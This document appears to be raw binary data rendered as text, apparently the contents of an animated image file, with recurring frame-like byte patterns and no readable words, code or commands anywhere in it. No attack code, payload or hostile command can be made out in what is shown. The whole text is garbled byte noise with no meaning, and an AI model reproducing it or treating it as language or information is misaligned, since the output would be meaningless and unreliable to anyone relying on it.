�#����/�be�u���)�'����n\j]�5��z9P�B�m0i����w��7��ByI�
>+�JR�
��l�I�����	���l-n��q�&� �x�t�ej�b��bo���꾨g�[�+�[*D �
q"���e� &��xT��M�h0��}����s������r\����K���p��V� ���+�)<���S�.�ʛ�+�p� 	��ܔ@	� ���c�	ܧ݈����@¤-�a� 5�ګ-�sݣ!Hօ�[�X*Q  -]�}2@�� p��G�+ '��
��l��������@�O�j��n�nsTho�f�K�Q�  ��*�����0\.��0��3���g!�I� �@��>�e� L�z���}H�O����نm�薽@1��g a����]e�
���p8���抧	������7�y��Y�в]Zv�J��~�0�5�����XV`1�%��ب`Sp
�@�]�pȔ�h9h@p���ll���T��P����^0�X�r�z�^ ������~60/PVA��� `~p
>�
/ �P#4�t�N���t �}� ���w}ג0�ƹ�Q05+b6���`�g� g `q��x�ðU��[���c^`5b0H����8�Q����r��-pZC����~�'�������޹�$@g��  /�c^��_�`��O)��ap|
�#�s.W`r�+�v��k���
�~� B��!��*�b�f��SM{1 u�����ZmV�2� &���V� 5 �)P�'����b���u���{�����1�����
9%&���)Ɛ�S�  �ߨPho�i9�@4�*2`�h/Fq�W�J��~��%崙�3K�ƃ`Z" ��` �{US�  [0�� ����|��ﳞ��2`�-�e��[�����u L��z>
%�/@��?��kt[�"0��@� ���τ(&t��'���'�QB�A�$4�Rǋ�c��P��Te�В ��	+N�)c�ŋ1b���Ʉ	J�@B΄(��!CXLe!"Q�	@� 
�Ä�]�~��A/7\p\q����#[�� C�	���ZA�F�͛At�X�D�Ϡ@�zL*�BQ���<5����]���B���XA�O�-�X�����pE�DU�v���"��;FoD6C�����L~0`�E�&B��m �L�"�$j{���� ԩ�@H@@(a.�ˊ?_Ub(�%oW@%�v��d�B�p���X�=%~@���)�� ��Ȯ�����+P"� ��,�*1!�(B%@[h	B:���~;)+��A�5�X#�����3��âK�	���9��+\���;��(�<��</ �9�&�@6�$�9N���
�܂�P�c�F/B\�&p��'�@��$;#�j ��X\��(���3��� ���xd��b>h���!��u�.b��0%����~Z0��*�i�D
��=�E�;�L�DO	�L]�0��dB�-y�tm�u�.ڽ3�;<h�l.Ʈ��#�"�h���8��B�S�5%֔����9 �MU�S�}uY�̵H�B^�5��k�����5:` ����@��#��+V	�n&N�h>�H�f~@%� ���U>f�uݩG��s@�P9(|���O%�9ۅ�Ph�>�eζxM4��lp�]5��9�\A�"l7d��耵	V����^A�%G�v��(+?��`a���j���l`��t%� b����x!�.�4�p%
J<"%bո�]���`��:��-�aK��>+�-
�QH	����+�5�
���5^K������8/
�\Ƀ}/d[����;�Z����h�L��x@H!�� ����4��F{ H��HV�"Ձv

f���h�r�i�L�?��O,A~��
؀!�Am��9]y�U��'?�!p�i��v��0m�Z	S�9
�4d�a��h!�AHLa�\I{����>���\q~���.�Z�ۇ�TB(>Qy�{���S7��D�1HD	@����R�f%+>�KH@ݞ��v��w+�WB���9Qy ��`��tY�	M�T�S���8	)$!��N|��.���Ip b3����O�,k"�V����$^K,�)�q��$��X����Z��h��ǆ��vsp���M8Ζ�����c��(�I�]��A��$��$x������V	��
��P	A�`���L��)��,��2z8��%b
b�ܶ  ��Dg��1B���<_�~	(��#�����1��C՜;�zT��Ϥ�zMa����a6��p��!9�p�3Ѐ��0׫f`�9�uR��Z�*ղ�U�s�k]�jִ>bT5��p�)l5  !� � ,    ` `  � �	8l��
/T9�� ��,��H1K4+>�ƢÎ9����F<" ����ǌ�8XA��0z��L� Q�4D�A��Q<��2цB P��J�*թ <��F+ԭ�����	젌B��tJ��
Lt��FHDw��l�M�	��ɚ5T@�X���b�:l}:w� ��#@c`.��x<�u�uۘ�A;l] a�J��#Aoĉ�1��ćy&?��׹��(�Xic4*T�� �������νU�c���ވ����N������חo�w֮�5%^ka ���v��x�fUV}t{`�{Il��|�G����^o��ۊ�t��NF7C��Ip�
!lTq��b�1�F�&���GfhD�6�dn� <�>��܋0�fB$�@ ��J�E�nB�<�i�zPb���0��{a��H�$�<���"�":�Yx����|QL��ގ>�\<H�a��AJ-�Ђ��J
�G&�1B�Hb`ġ�z�h0�ڥ	"��D�P����X�U�)�PB��D�Ҫ+_�`�
*�r�D�i�D`�l�1Qx���V zo� am��ct�j&UW�Aև�e�G�	C �m��@
��r��# �7�0D>|8p��F����J�@�Э��T��UViD�����Ұ�/$݂�H��K0�1���H_l�a��Fiu^y+�
Q��$���OF�DlP�A �b@�0#�� � �0�
 p�u 1��ҷ�Ssp��Y���Q���s;����_�x����"I��P���K\PE.��	. p��tr� C4����/����.��r�.K��Kq�(�ah3����"Q���� ���@��S��+��
drA���"�"5�E0ta�]��U��R��4�¨BR �*�ρ���p~�G}%B�	�p 8em��Ғn�6C�g<�0(���p��x�2� E(50������) �U��k��^�[K c�4��!aD�S�)j�o0 vB��D' Q4�~6t`'t��7�Ї=T��r����~Ux�0fE*�t͊�ɍ�� ��+F�ӓ" � c�h���A��C��e(���tB���(:�Q4�~L�a
� J�pEXi��`B��7#�&	%��m	��$s� `��"2��������+s�	Q�0��J�����&���]��8��FD�� c8+3��IW"�w��O��ԡ�T �Rp�����KA/�ႝ�MkI BH�$!D�A�$���H�gN��\`� ��)p��HC�4�1�	�3�b���#6!�|��o�%�%�� (2�"h�Pxi��fJj���P���蓁	�C_c��- E@;a�삕���\�b�1�)�@�\�:B� �~�A�U.�-~��С��m�e�+;��NP$ ���a���� ��x�\`��_R�JV���Y�(9��:h!L5��B�յ��xB�0��&	D �V�V��b
ޠ��b����xkP4���y��9G���k.p �y�<��x�[���Р��@(�g�^�y��ZЋT�` H�/��^������a]tr���`�ʺ�g�RLT�٘)a`(B��Z����k�y�h06�	�� 1v��$JiP�f��:�A]� 1q�(��VfA����!��8���")�nHs�чCLB�OI��80W| �0��2��{r�S�1�q���3w�;����44b�p�'8iT��Q`!t�,Z%(��q� B�R�4��`,�M8��:` Bp��8@
,��$�@���A	?vm�����2f'�l�T0�h�B��l  ���2
|���fm^.�1��	��:� g��� �;��Ѐ1����� ��C-
���	6J_����	B�^�"�N�E�8��C�y�>�1hǋl���:S�N�`�Z� l\*6p�t��+V��`$�O:/�!�c�
d؀� p!pb����]�` ���"��cP��x�����M(@60�#,�}�A�Ao�@+��A�I��CpB���A��t ���@I��Ɛ�7��Aࣼ��Q��
c�x(���֫\( �.{^���LB��P�P~%�R7����wB4��]#�T���a`{�?� Ɛ�x_�����sP�E��9x��������=��^ ���x�:ۼˬ��\"���}6� Yt��	�G'�r!@� R@y��00yPG�'y�9@�7z�0�$�z���7p=�z8P �W �Gr�G�f¤|�qo��hP �0���`��xR�&�G�`' }Pu �T090z�w`�b�d��PvW���8� r� ��K@����K`o7	Z` � bp|(!G;0@N��@}���� �RP
R  XP�R�v��r.ׅ`���K $���8�8J��z�DR4:��KA����h6A0����H�A�T�0p0}�p� �gc@��a����c��c�zcW�H��xr��rư��rp({�@w@�� ���!W�� �q h0���Ht �'yP��@R`���!� h�g���
i~e'���83H��g�� ��v��]�>���x�����9��<)Y �}�v��t[��\��	�X�~9�
O�W�
egO�z���G�4h6�D +�z�RF2�����	��
Ih R���p�HR p}0�t��B`�Gv��}O�~�\P�WɆ\�vK��	��:�� S��b
����37w!PI(J����(J��$ `�Wy̔9p' � T'�&�&ȑ�P��y�+�r������K w6 J�e"$�����>?sOp�(�p���0��b�S0�#�w�vHy�g@�����8�}8P��|�����Y M����eg@(0�P	gY(�_m�<I��<��Tl�P����a���)y�g��_8q��f���0� {�Ǡl���M r��e^� �@��"��6o�
���A��A���$P���}q0y�'�ư�&X�%�Sy�����)� Ez�����j�!���ai�8�`��tR���I'p`:��i���u9Fywz@�`X�Ep;�I�`M��8���hv���qhj(� "f���G �0`��0��	�����Ga�a@XJ����y�٦[��0������I�-ȆE�ܨ�K� M`���J����m�!?'�	tt�9�'��a �G��P��׬p͚�:v�'�����g�~$� O�n8{��M0 72,�Sp	:1%�H?G	:���h�ʨ�	p+!�'��I9��`{��Ѫ�$ȑf�
�h���KЊ1h����7�?�u�1�m')�j�h� ���)�J�^pX!`�ׄ��& %x ��|�X��I�O����Z��i6�� ? Zp 0Vp	F��$]`J�����^�.p?��(���
�r�r�a`ڴW`���@�.��"���)r?� ��"�p	�Z:�F�F�P_P�`��ݫ�����2� �" FSP������b f�J�^��pOX`.`S� �[��P�u�9.� W� %�Q�/ ��c'l�7`\/�����Sཀྵ�L16�e���@pg �CQ^��Z	,`% ��@����a.о�, $0 J�J Q! ��B�7�m5`� P�v�0����'D���0 NJ$c�6 7@<26 �2 0 .�?���`a`��I���8  �R�D� \�b�5�V�p � p��R@b`��prR��0 ��p�'06빾Pq�d�����I
[�G���.A@�00^"��@�RV$쿉*�7ʴ�����I}����}���X�T��9 ����ΟzEл����'��Ȼ�T�J0Sf��
/@ybp5���x��x��|�X�Ũ	P'��7�yQw{�@�^(��g~\@�l*��Ǎq	K770 S��[@P���
��APh��Ov�8	f���:�ry��������ۇvcW��a���ڻ���C��֪��q��g�@�@�L:IPhS`t�f�b�|�ȓ1���|��g����ȍ���80zI�'����P�X�
�����a���<�\:Y��A�;��
�|b@��݌0 �('�LyR�����[��  ��׫�����zuxr8p�`
���7��,p֦arx�(!p0`�Ɍ��a��ڙ�}�ׄ+7 �Ѕ�9���'���jS�J����&�D����!��lp/P1Apr@�!pH�<9��	H=qqP���#���K��V� �mE�
���PۑY�4����A�(��/�
���/prq�|���*��җ�z=zZXz6���9��L�+b�0������q7���4� ��
L, �,����W���h�	y�0�0P
w~��W
�}R0�����Zw�.'�.�焟�����ļ+�L�S 	�&�
��Z`�� p"���H'�W�h0�����t=�p*�*�K0QO������6� �� ��� <d�,`�>@��A���؜�,�p� 	���@	� �c�	����� �D���������-؂0�}J$�ҽ[0� 	! p�S�g��� ���=��hA��pt��O�9��Ġ���`�Oа�~,/����[��'���� k��Bp�2�
���$������t�����J���R�P�u�P���OP���+�n���=���g{Ή�B� A] /p2 	`
��2�mE�(1�?��~����10��� /~�� g���o�b��� �M7@BJ����(	�jo&1���
o��V�F��t0������T�	�$P�y�Z����Lu��u  �%ȸR,� ^ ���;���6 @��A��� 2P >
L�
V@Eo�/�t�	O�/���ڂ.�0�'�7��, Z�òh��]��1@� �zp�X�K�m�1l�!^��ҥ�!HTJ� �
�"�� �1t�8���	MƬ��@���H�.0JeC�DQHh�A�O )Q�� !$R���,�\�H�8�'m�\���P-��r�Ƙ��h�S���NP�F�c�R`-�rb�gi����6 �j&� �N����M4#�����1$�9Y@�)	�\Z�3%Q.1'��%FC.cѣk�+W�]��l�e,t��x�� HgQ�0Y!l�kc$J�� D�S��_b��Hp�c6���H�!$L2d.�Xz�� ��^~1 �]�(�BBf�Z�� b�!�%� !��.�P b3����	.�q ��8#�	:`��� �)���	 ��� ��!��NQ��d�@P9��
A		�C�4��B�bZ���B	@h�ƪP�q� ��c�;�H/''������@�(�I�P�Sp����|�K�
�(�X�<��T����� 
B��3=�M$!@A�4(EA�4��(�G	9#�$-rGm��@�o�h�/np��8�@ U��%+ƄՄ
N1��QC�!dWX�l;���<8R�H�4��a�P(�Q<	![��vN� a�oA�`�PXa��sY MP��+0�L�W��Dd
X OBf�(Z��	q� �a�`��h���"�)b(��oE��:x�����b�t�x%i7�
P�1��̻�pԃ^�#�Q�;؃D�n���.$��X���� .����|�͕E!�9���d	|n�{v5��t[c�-^�Bh-J�A�^7x��U"%(&��:��+yA�q����($l�2��:@��?J�@�A��K�6�8��-Z����e��Z^�x~ 
G��?~�T��)@���V�H�T�
]lě�E�{_C��@P����x�*��1�7ma|�V���Ѯh �04���h����)%��]��D� ��g 
�H)�m�sك澦 � P�jQ�F>l���CKȾ5���K�nt��h��@!�3���i<��&�!A����%�LN�ԎVPE%0m@h@�3���Ȉ�-��+X��VPi�� [c�D��D�,r��04�Kd���ֽ��(�L_!;Ƅ���!`�P��٭����gv�A��weM��aH.�B!tp��l3���)CРlrLS׊�2(�h�	���&���X� ����p���&K���@ZE��t`�h����R�u�����e[���Uȩu�[��l��z�%A���@a�c��bP�@A�#D^ @� @
�Ѭ��C�t�SWO�Y�M�HG�:ԡ�P �`}k�@�t� T��1�@�^��5t`L������as4x�b��.4H�H�;�h,5#�T�Yҩҳ� ��:S��A<` �p�H�wma�8�Y��N���]�kX���%�{�\`�@W�6V��m�c�2A� �*�h�"��n�+�*��.��}]P�hOv�C��E0z�k_$��M톓��d�����!]o�V���-Iev 8�)^��0V`��en\! ? K�vJЮn�Hi��+�'��W�ޢ7�X�8�-��d�ڂ�p�v�(L�-ɇn!�1�z=)���1�$��[	C@���f�n�-�ljL��)���u*�Vqi�	8�}�dp5Y֒Ķ%�C��YޚW�X�U�Y�L.�����р4�#f��I8P>���*�dI�lV@���ın��C�8�c>��\�K^��v+`@����3��.82D\*�.����%+'%����$�����v ~��1���X�iR��m�&=�-������B`�cc
!n��;���/�e�%V�I	4H�8(yk�B[�����؇�5�h���l�amz �N���}�)�t��g��8��{Ю��O�'\�gx�?8�?B�60D�A��d !� � ,  \ [  � �	H����*�G �cFJ�H��E�0J��Ǐ %@���C�\yю"J����M�δ�Y"���@�^��B/.]ʒؙ!"�ȼqLH�cI�j��)P� ��lE]�x0�KԱ`���MX�J��V������
F(l`���	K̸�スr=f���d�C(4��2P�� ���
��x\Ze�^�zF{6�^n��~}Lr�*\��KW�N��p̃�(g\��}q��!�w��y�L�(�a���B�����@� �]ݣ���܃�:K�O��k`�$� �1��b_���A	.��,�� !g4@�	��1���!A#�AE6�b��_�M�ˆ��6Y.��%��.�K����.8���	r�2`i�8!�@9��\� �Fdy1F.�P/�`��!0@/D`AQ���eB��"fE��@�E�����FJ+!���WEqZd���2�D� Jc�pȕ�p�))�<YSz�|��1S\VDMs*�H;E�!P�K�:�,r�"��kMx��U�0u�1^,��.�&�JM�(�J {S���!^ I^\ �f��@���P�@Ȼ@({%x!�5�0��'�5Uˀ���w��,p��� S��!�b� �P1��[Q�+K�L"Qx Qx��Z4P�-��ӊ�@M1��&!x\���� �Ĝ@� �g$�^h0g�G�"S	(L�2��A�Iq��(}����1<zdLNf�D��,�������E	������I!�lq�	�^���3n�D�9������xv|LP�T�$sQ Ɛ��Հ;��D(4XQ�`�(�7���K�@�U�1u�S����l�~�/dEu1�LO]�7a�2#HY�:�=	4 b�.�=YSL��Z�B!��@�\��Bȃ�j�J$@�}�V!F���!�]Jh �l�
T��;�;��(��,H�.L-(2@@ɠ���"% �ݖu0/�� ����3<�/�!�)cb���g�{%� �PP�	��x�s<�3�f:N"��cРc.�
��&hM")�%2�`�� ( ��Ё�H`�Q�� �u
w����c,�1��0�@`?�BΠ/�"�����ܘH��^(��W>�� !��&99&(	T�0�(���`�M��!`�sD��!D;PAY��@� T,kX�y�-�`!J���p�~�D,�"�Ѐ"h��d&�n��"ݺ ̱\S�Q�� ����p�!�d� �((r��	�xiʅ ]�A�� i��L@H*~����d�Q$7C���8�PH�r`e���!��L�	ӣ4��uP�:R!h��=������is���
"� �va'*�l@���-��� �� x� �C<�N�2���@: ����C c,��9C V�tH/�MXAC_�� !/�4[�	����b��������"�6�IY��a�j_0���[�f uX��NA���@����Գ(���tYh��[�BBG�D�`�0j;ف}.V�maH�3�˻��.
FȔ9�� ����(��:o	Lkm�ڀ��5�+�AcҀj���ў6?p��ǀB$���y����9`�\r(�����XV��
,��4�1����4��tk�^����*�S��� . �|�N��'A�I�(`8��J�B"	+X� /hqc�P23����"Q;���cV����ǻ(�Y�7K�$�4(�v��.��L�x���<�:�W�(� H!�`~�Zv��X�p������F �$�|��p��)v�̬"�-��d�	�nK�T��d��P�Z�[h��=#����� �K��D�y����
 ��b�G��a�X�21�s$}zO�yVhQPa"�3�Ǵ�fA$�n��B�Sly�ۅ�EMD!^+�V����f��B /�1Z^���	 !� � ,  \ [  � �	H����*hD`C#J�H�"���`��Ǐ1`�0#ȓ(;��D�Ȕ0c*�c�"+1���s�O;#�q��є8�\J�X!���Z1i�#X�H��ub�\Gt-��ؒ#]�&�T#�@ak����mAt�"�5P�޿�L�0A]�+^L��x=�lrZ�Ą96�K1��-�Dp��b�v!@� �.#q�1BN�!0l������@��u���� Rwf�Ő!�� �FM���"�8�4&	�.P7��cX��h���#V������ $�p#�Xw�'j�҈+��F�q�xX�.�`��|��/��T � R��ǁ.& `F!Ĭv,�0Dj��u�#-Z�0�@1(�Ǔ�	L/|` lI��R �UDP#�Ǣ1�#�����5"0�C�`�.�p`� �
joz�W��!JL���.���0�q��Q�3%�S~��Ɛ�&&��g��r����	�h`1i���/'l�K�K�b�����tz��h�K�_F� }	
PV!�C4a^0����.��1W�� �䂘T�a+b9PA����F��h�+�d��s��I��D%�7MK�x�T����p�p��"\��i�8,p0X,�/h��1TH��dPG��`/��t�@��a�1�لG�B8aեG�������0$�AEpqE8`��W���H��d����Q3��`��48��p`�HR���"h�l�!��/�D\d�k��<��߮"���nz�q�]w�tkp�&Yh �h�Ahp�+��A@�1�BCDRBHބ?���k���X���X�}��XHq���c3�� ������"��vz��A�@��)��Q��F.K`^�6��p=����E��� ��u���uv��ݨ�A�~�9F�dg>Ad��0��1��A	(��"�-��F*V �e-�	�X��+|l�X�r`�c9��������n����4����s@�1F0 Q`��FA�P��v�C rs��`���a��@���E32� g8�$ax9�
0�N�.w�CA	�v-$�B	��k��Z"��N	��(��$��+��	S,��z���c��0�?U��0�n'M8A��.� -��=�� �ЀB�`���Єpc
�1�,q��^��d���X��]��n��]��^�a`�r&��	 �U� J@�(�:*D0 �cp��P�0�P� f����H`ρ��H�!�(z�:3$�f��Qa��� ��� ���-�Z@�t���%!��.xa �E�Ep�U!EX���h�\���L+4���t1��C�0�Q�J:��*�5!�4uf
	v���� sK��f�E�b���A)P������6�Y4hp��`��	dA
�3� ��j�"� t"r�La
����v���r���ǰP�y�t]�]��q�� ΅.���*�	h��"O�
$��0*�Å�7�	rAG k����*�� cH��7_�ftp�\�	*8A
��"��J��P(�~���0!!� �@���v���zA�B4 5�*�f%�R��Cd{U7h���$o'�,�� !P0a%H7��&n�T����r����Bx�ZH
H��l�7@����@&&~#�Q�*��ƀ%"a)�H@I���Dn0l�
�Js�@���P�����1�B��P�0z1�^PB�D�^�.��^0�Ӝ漅>F�pxR"���V��/(�
Al`�!h�+�� 8��P&�0�m��i����%` �z�B�z���=�"�Q�#B�����0�b�)���!�R�1�@�(��3�����A'w�I�p�e�Ռ�0����]]#���@��!�H�����s����x�{��V	_cc gv��5�� ��Vs�h"�_<C�!��@�ᅄ���Fh��<mu
����W���U\�eWX��h\�V���&�\�
~���R�Ӯ� ��U����H���|�6�Mh���'�ހ��Я�V� mcp.���A������}f`�1Wp0�.0���` S�Eꠅo[� ��1Pac0���X�
�U�^t [��V!�Ǧ�t�06 �%��f �$�` ��N|�^8A�7��k��g�@�@�rA��e`�2@��R�.��9�X	SD>/� �DX�Y�2Z�7izs;�'� �8b0���S��-Gy/����&@�<փ}O z�� _g��9�R��ړu�Uc�u�q�\5s�pL�5�N F�/ S2!���,�7�1 �Vj�}� �}���]%6�#~O�D�3e%� ��p��/�R�Tp;Y��;PW����"�C" !���FC�UU 7'N���"z�rXb�D�w~&#��/^��6�*j�f ��f�b�.�S�1fQ(P$?X�Ue@=���-;�Q�e5�\�X�M��Ya�65F2&����Fc>�B*dIP4��g�u  �4`�
r�S�6w��Wz���^�GW���6�c�xtS3�3�b`c84e� X�jP�uS@+p(���ep
e����hؓ8�OpK��\'�����53P�Yt;T�cfx ������"/	l��p
rP����ƀ-�_BtQ�K��	E�1�hc��y�bpL��H�p t����#�P� P&`,����E�IzM6M���g��c6ǀ9�p����\7�l�A ����E8�@> & o��3 �e�����K�f�����dws��&���Wve�i���  j� ��C�SZ� ��
h� XI�	rPQH�&p[ư��b��p�gsK��2l�` P����(��3Cu�b�7%y��p�@���V0�p
4�
��؍��Cv$2�� ��G|D:T�U�Vmp5F8g`T	XO�>�c�s b4xl /�z�
/ �i����Lȓ+�J� N+s(�\^�OQA/cpFew�IG��p����	��f��
��$�	 � ��pV����e  S�@�f��o������J� �E��x��[��^0��1w�8ad��)�P|���)�0�s	A}�ZdY  8y
 lPp�+�$O�L a��ۦ�ۆ�1y�iM�JJ�Jl] +� + vJ����`V�2�P2����U�l1�]�+��7a? ^i�Qjg��,pg0�� (0�Z�1�r^�V��	]�(�L�^p��Jp7H��z���J�e��4�j�1 І0y%0JQ �F�� GvHkpi0Ci@ � ^0y$>P���B  �MZ&P�2P2ж����0$ep�4�u_W�� y��@p�" ���Ȧ�i�� ���PC_y1ٷf[ewv�`2�
�*�jQ��p��A �mxa�)W+P�2�L��L0v��� 
q����h��ok�)���?ȷ
�iRZ�L����k���}�P�똧���1p��
o
1�����b7���eG������ж���2@�A՘�[����(��+���Y�� k1 k�#��� P��[�и�uP�! sp
[���:�|�[�������]��(� iu� (P�����s`��%�þ{] yM��(O� A��P<�]1\��;,�+������/^��u�A �]�q�k�`�0�˽L �j��iN�)���[0��ǰ��`�]�ܻm�K^ 0Ș�[ ���s��	a����k�a;�bw�B<��~�] ] v[� i2 ��A ������wܮܬԌ�?g�	Lǥ�)��S����z/�(��|����^ ��� ���z �)+��\ ��|@��+�upͲY����*��G,���Z�|л]�������?}u��u��L �G�|�l���|��\���²9�X{�A��<]�ό�����W\���(�?{61�����,���в�]]�����l}Тʋ�]`�sǔ����p�z�ғ��Z�"|�ĩ
���]��~m�@���ʼz-K�ך��130�=�����1ڣ� !� � ,    1  � �	H� A9�D�0ȰaA���aW0���"Q B� AcC��(DP�d��Jt3�E�`�f�b Ac!���\0�J�Jp��b$C�̱�Z1���1�d�����\t�(�-ڹc�ͥ�X�B�	�Wj%LnT2�Xݙ$T:3pW�(@�$�PR�1/ 
Q�"�cQ�$:�Ǩ��[|�H����	�)�q/��v�(��T�O��*}�\������سk��=l��i=�G�p�IK(9�$D��	�T롅�DF՚������ A�1, �!Z,�VmF�!j�[ZhAm��� !� � ,  ' <  � �	H�`�3�*\�P�]KkHq௉�	�X�E�]9r�%l�b�PC�@ 1`�D2�@,љ(Q�hQ�� %H�ip�1���P*��)!�h��(�T�n��zfH�:Ć�au��c���ʂ��J4�5�OفC"I��-�=C�tW��!"l�X`���"��/�:N�\1�Ϡ�	͑
*�+�H�p�hְS�FtXU�!PX�-s@��0�`���!�hl�����jN�X.^������$���q�� ^� ᡗ�@n��,����Ϝ�|��!��Q%�0�l��@��B�sQ��"Vh�@c�g�q�X|xL�"S��pC!q�`����^�]l3�1x@\p� 0�� �T��.�	Z��r\P�s����r@��n�E!
L@��ȁ�\XA�Bd !� � ,  / K  � �	H������q�#
Ā�P3j �Z\`�H�D� ��˂δPY"���8/�l����p�$vf��(+o��X��e!b 
$�n�e��D6L��Uj�E��Y�
*z[R��LtI�˷��\��d�A��! �`����.�V!��d�{��u���ϟ��=f,��*\��KW0H\ �k�������`S� �L�n�Cn߾��&	�դi1 Q�$�]��K�1L����e"ę(,�� �bJ	�� �EL{����+��6��r"x��.��R�%Ń�&Pi�p1B�Ƌ@�x�g'l���lH/��v�^�b ��P.���f .����dC�K�iEK���PFI�1�ed#]S4P�wt] DVRD\�]I�@*���C��PH��I#_� P�^h��@OtA!�	�C^B�0�
-�FLf7�AH	��L}�(��Ք+Q4�A*���� p+����^e���o��d�x1�.�^�\.s
�+[k� {,j{�e���e��F+m���)��
qj"0� k�g��@"7pK�(h�&@�&�Z�G��ў��d�mؒ�J�Bh,o !� � ,  D K  � �	H����3"�!�#J�x,B#F"P��q"@ZD ��&;�L8�c��9FJ �<LI��'A;v�` �A!4\�lт��6<}�A�Έ �F�x��!,ZD)�� �>9p�ʖȱ4BH�6�BP B�V-�#�ٰ	F,B,���R���|7��uDגao�-9"P�WQX0(bod��jd(�`�U��m���i��*88�D��Rs|]����)\��.��YN�X/�5V��XBbi�K��:�c�ꔟxa=���˟O��۶��_��~�C8DW$ `E0��h!�L�@1(��r��B&b�4B��
x�pL0��H ��1�`r�(�xwL.�|�P>� ��A|h�b�Q0���. �A��b��qp�/�QJ���Ea��Ri��p�)gO�0'E�������E"���v��� �:���9� ���wRG��D�����)�� �@tr���DL@@�a��h ��pg!JĠ�\,@Q�)Q������!P0��b�W
4�'�zB�]AP�-Bdx;.A\jp�
)����+�C�w�һ�/i��x B��`0�L���ļ�K���2!���K�(țF*��^@ !� � ,  R I  � �	H����*\x�O�c 2�H���c"�yȣc��C�I
O��|T�r�˗}�i��ɛ0s�d�&	�$x:��I4$�`D"` dP���J���<A���ʕb�cf
�Jv��I��]�P�J1��k0@�<��=&�j��v���c���� Ѝ p�P<U�-% 	A2�Δ]H .>O�AB@F3����G� h���h-!�D�M��1g�@�\:���rD�+A��\���>8 �h�Ѣ���iy�|�5H��� ��χ`�E���i7D"D�����_B(�@F�d]j�y �-쒋1
5�V/.`�.P"���.]�I �\p������X�0�p��Ĺ��B L�ec�PF)�TVI�G.d̒�B�7xqCS4�@E��-2t�$X��m�XئB��L��r���&� .�4�u��#C�X9��C�9#s\�J5L.�*��@$p��1K��(SD��g.��� �ܐȭS�0ŭ$��Dg�p��l���^�Ų�s��S9�����D�(���R��
%rL �i�:��1( a_iJx��,��!��Ar�Lg
D	s.4@.�� 1�x飗6<1Z� B��1�^j'�^ø <9Б���H�$���bd�%CjX���<��r�@-���L�B��2�1?���e��DO}P�V�%���E��@� QDv��p��� �H���1g�p�l-sdv߀�J�B��7ߊ !� � ,  S =  � �	H����*L8�E<�$9Fd�ŋ3"$  @�:�C�ɓ(��0"@ ;D0`���M��8�ٙ�aϛ@��0��I��X� �ЛĎ��%З��8��cGf��F�|�r�F$n�MDbhT]
Q��6D� F��!�1�1l aP��a (BX1��@0G�¢p� ���8��'(b�0�ꐸ`�H�#o�x�R�#7[����(QDx�A��S,9����/zhPB��-���]�p�nD�-�a��`g�����D� ��:ƀE�t��b�.]0��A�P�m@��B�xP�@�І�@��.$����FF<h�D�E�쒈Q�vCn&�H�q2b@R�6ZD�I���@��BEJ�x?����^D�dF9��Kq��E$S^�1_��m%�p��]>%$#B	ǐ��E4�Y�|����($r�iJ��1f�Bi4PH['#BƠ�`7� �|7���f��f�sd�A �p=��@��	��p1��@�.d�a�U�0�+���s��Z)lB��14���I!��0��Ҫ�	D�&7�2/'Š�Ā�p����@��v�j.�+J��p!g�b�����)�)B0�,Y�L���1R��X���[{�*������(0
	-���1@ Q�Z����Y$��.�\ ̳� C�x����%�4�NE��8&\x��]�qě$̶��zS'T�#1��ҋ�m�!J�.k6�S���f�d�}��0��PE�F�AU"'KL�iq�fW17��a�B(�P6_��	����c�y�	��~Ӷ�箻E�H��{ ����ݻ'4 !?�yL y�?x1����1CC�1*P�2z�y����}f�p>��B"7�q� ��lg�
��� Agx����xDHʹ@-x ���t�3`�R<H�����xH� ��9!�!*ȸc�� "��Ap0&HP ��#")��a ��BnHD%:Q7E|"FҐ
��P�YA� !� � ,  \ >  � �	H����;�K�Ç#J�xc�BG�&j���ௌ
�	�H�d�w�*� "�0�5��1b������^�2ZI�$�"��4a����Bh*UQ�x`Q�A�\G`�l7M"��"a#���q�5�ԪQX���Ő!ZJ��� �AFD�`0�$)�tqp�S�C<����6�Ԩ1���]���j�B]Q\hHd��Ď"-yĘƆ$6�B.`�r3%������,9$�o��+��]���3FEbҍ	Do,�0^6�6�n����yվ��� �"��aAHpBp2�X,0/��0�19,r��Ӌ1�<�/���/MP����@/I���hp��ipL.���dI���Hq�q,@p�s��/Wh�tKp��8pQ )��˙��DD4�oh8��Yh��.�8GŞ|�p�¢�d�1h�F��%��P�"���O����=lpL���b6���p�h�Y觉&8�qB{!���� R�I0y �� 9PA%��Kl��pip=|�Cb��*npDP3�/08�-#݈���"��TPb�	|x��R1FT^q��.�/��r�����6��*>@fK���#�qz+u��@�N���m	�o9HQ��, &Kq���G/�8����t���ҕ��t'ũx�*���K����Y�p{jr/��i�T���cK��h����E��67�'��T�cn�C ,"�ЦB�%��hn8RSA� Cy��P!��N���3��P���r(��z����~j/�#��HIr:Q;ǸK��֍�	�Kx�)O�s���9��W���1Ox�e��Nm�6�RYR ��Ƽ��+� NRH�jپaM��i�'��1��"�1q��X��'L�Q����Q=�q�DK؀� ���m`	K0�+ �!(�0�sc�c#K�1\@��PD�Q.rp���WX�0TC9c}n@L����.�n*z�Td��\�*"�	�C��� N�	U���b���@�`�aO'��1r@'Qa�� !���Q9��pP�(���E��^�K,@6�� +g 
F��`���6��,�'�)Q�0�kH�z�.���)]:6�����)�`۹����&@EK0 V�� �d)I�%�F�M�!U�A ?d�Ee{������B�3V��Ņ��'�$���KՁ�uyL>p����� �P� �|�b7lא&�1�
:�ҽ�u��
���.�����Y?�/�0cDR0(�I���'0�X�H(��a�A����H���i \�� ��Y+�ʶ�%<�	O�
�I�8� H;�4�U�<�p�;�� ���r�pߐj����uJ��ڲd=+���:�������m�0 ���,@�1(a��m��S���|Ӟ`� ��U�r�a����E �E���k@3ƥ��E+u�j�1Bp���uP���U�j���B�%x(�1E�]��0B0 0q�<^��8�B�R{�'�B$(z �hl� +BM����	B!B��!��g��&�hZp��sMu�\;�e��֋\,��D\���\����H�����B!
a����#N1O��4�"�/H0�B����l.�*���� ���.���0��1'6Y��"8�V�@
Q����c�1
�3���B�"����g��1D�[+k!,0�1��_�Y��ptLa 1Ȳ$ ��B�{%��.xZa@��؅P�'a���w��x�2��<���B���P� ~!h��&[�$ D]Ba�:�/�@1c�� z^� i��r�p�aX����N����p�����1����0T��M�)99�=ؘ4���` �����66vQ!� /��І��E�)�wv)i���� vD2r֤��iPcU��n�i�@[�S���$�)��B�� ).@8߼+��v�AB@��HFNE;$�^M��N ��ݰq�RY�@4�8\���z�C!|�m�`�R�F���#O�`��$5�EVq�ڵ�c��Np_��J���	0����*<j1i�P�|�B�Ġ��[����#�kI
5�a�����ߊ*��4_@�
